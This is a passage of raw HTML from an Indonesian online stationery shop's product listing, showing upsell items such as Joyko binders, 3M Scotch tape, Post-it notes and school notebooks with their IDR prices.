alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.supplierstationery.com/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.supplierstationery.com/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-ol-330-pop-up-rubber-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-135"><span class="product-image-wrapper"><!--mf_product_label_comment_135--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_ol-330_pop_up_rubber_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;harga&#x20;70000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-135 {
    width: 152px;
}
.product-image-container-135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser" href="https://www.supplierstationery.com/3m-post-it-ol-330-pop-up-rubber-dispenser.html">3M Post-it OL-330 Pop Up Rubber Dispenser</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="135" data-price-box="product-id-135">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-135"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-135"  data-price-amount="80500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.supplierstationery.com/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.supplierstationery.com/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_83" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-83"><span class="product-image-wrapper"><!--mf_product_label_comment_83--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_653-4cy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm"/></span></span>  <style>.product-image-container-83 {
    width: 152px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm" href="https://www.supplierstationery.com/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html">3M Post-it 653-4CY Sticky Note Canary Yellow 38x51mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-83"  data-price-amount="21600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-83"  data-price-amount="24900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_273" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-273"><span class="product-image-wrapper"><!--mf_product_label_comment_273--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-273 {
    width: 152px;
}
.product-image-container-273 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar" href="https://www.supplierstationery.com/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html">Bintang Obor Buku Kotak - Kotak Art No. 60 / 20 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="273" data-price-box="product-id-273">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-273"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-273"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1111" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-laptop-case-ltc-101-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1111"><span class="product-image-wrapper"><!--mf_product_label_comment_1111--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-101-blackgrey-sku-jk-ltc-101_wsr44a88j4rycjfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1111 {
    width: 152px;
}
.product-image-container-1111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-101&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.supplierstationery.com/joyko-laptop-case-ltc-101-black-grey.html">Joyko Laptop Case LTC-101 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1111" data-price-box="product-id-1111">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1111"  data-price-amount="113300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 113.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.supplierstationery.com/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2134" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/buku-tulis-sekolah-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2134"><span class="product-image-wrapper"><!--mf_product_label_comment_2134--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2134 {
    width: 152px;
}
.product-image-container-2134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor" href="https://www.supplierstationery.com/buku-tulis-sekolah-bintang-obor.html">Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2134" data-price-box="product-id-2134">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3550" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.supplierstationery.com/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-680-3-flags-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-138"><span class="product-image-wrapper"><!--mf_product_label_comment_138--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-3_flags_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-138 {
    width: 152px;
}
.product-image-container-138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.supplierstationery.com/3m-post-it-680-3-flags-green-12x43mm.html">3M Post-it 680-3 Flags Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="138" data-price-box="product-id-138">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-138"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-138"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.supplierstationery.com/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
